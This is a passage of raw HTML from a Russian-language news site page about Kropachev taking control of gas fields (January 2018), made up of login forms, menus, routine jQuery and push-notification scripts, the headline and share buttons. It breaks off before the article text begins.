            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F01%2F11%2Fkropachev-oformil-kontrol-nad-mestorozhdeniyami-gaza%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F01%2F11%2Fkropachev-oformil-kontrol-nad-mestorozhdeniyami-gaza%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F01%2F11%2Fkropachev-oformil-kontrol-nad-mestorozhdeniyami-gaza%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/01/11/kropachev-oformil-kontrol-nad-mestorozhdeniyami-gaza/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/01/11/kropachev-oformil-kontrol-nad-mestorozhdeniyami-gaza/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F01%2F11%2Fkropachev-oformil-kontrol-nad-mestorozhdeniyami-gaza%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F01%2F11%2Fkropachev-oformil-kontrol-nad-mestorozhdeniyami-gaza%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2F2018%2F01%2F11%2Fkropachev-oformil-kontrol-nad-mestorozhdeniyami-gaza%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/2018/01/11/kropachev-oformil-kontrol-nad-mestorozhdeniyami-gaza/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
<div class="container layout-2-col layout-2-col-1 layout-right-sidebar post-template-1">
	<div class="row main-section">
						<div class="col-sm-8 content-column">
						<div class="single-container">
		<article id="post-40526" class="post-40526 post type-post status-publish format-standard has-post-thumbnail  category-novosti tag-igc-group tag-aleksandr-yanukovich tag-vitalij-kropachev tag-kropachev-dengi tag-mezhregionalnaya-gazovaya-kompaniya tag-mestorozhdeniya-gaza tag-rekonstruktsiya-tehnologicheskih-skvazhin tag-ekonomika single-post-content has-thumbnail" itemscope="itemscope" itemtype="https://schema.org/Article">

      <div class="rubric-announce">Новости</div>
      <div class="post-header-meta-group">
        <div class="post-header post-tp-1-header">
                      <h1 class="single-post-title">
              <span class="post-title" itemprop="headline">Кропачев оформил контроль над месторождениями газа</span></h1>
                      <div class="single-featured">
                          <a class="post-thumbnail" itemprop="thumbnailUrl" href="https://oligarh.media/wp-content/uploads/2018/01/original-1.jpg">
                <img src="https://oligarh.media/wp-content/uploads/2018/01/original-1-750x430.jpg" alt="Кропачев оформил контроль над месторождениями газа">
              </a>
                            <span class="image-credit">Цензор.НЕТ</span>
                        </div>
          <div class="post-meta-social">
                          <div class="post-meta-wrap">
                <div class="post-meta single-post-meta">
			<span class="time"><time class="post-published updated" datetime="2018-01-11T13:49:06+02:00" title="Четверг, 11 января, 2018, 1:49 пп">
				13:49&nbsp; 11 Янв. 2018</time></span>
		<meta itemprop="headline" content="Кропачев оформил контроль над месторождениями газа" /><meta itemprop="url" content="https://oligarh.media/2018/01/11/kropachev-oformil-kontrol-nad-mestorozhdeniyami-gaza/" /><meta itemprop="datePublished" content="2018-01-11T13:49:06+02:00" /><meta itemprop="image" content="https://oligarh.media/wp-content/uploads/2018/01/original-1.jpg" /><meta itemprop="author" content="editor1" /><meta itemprop="interactionCount" content="0" />	<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization' style='display:none;'>
		<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject'>
			<img src='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png'/>
			<meta content='https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png' itemprop='url'/>
		</div>
		<meta content='Олигарх' itemprop='name'/>
	</div>
</div>
<div class="term-badges "><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>
              </div>
                          		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=40526" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Кропачев оформил контроль над месторождениями газа @OligarhUA&url=https://oligarh.media/?p=40526" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=40526" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D40526&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Кропачев оформил контроль над месторождениями газа https://oligarh.media/?p=40526" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=40526&text=Кропачев оформил контроль над месторождениями газа" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
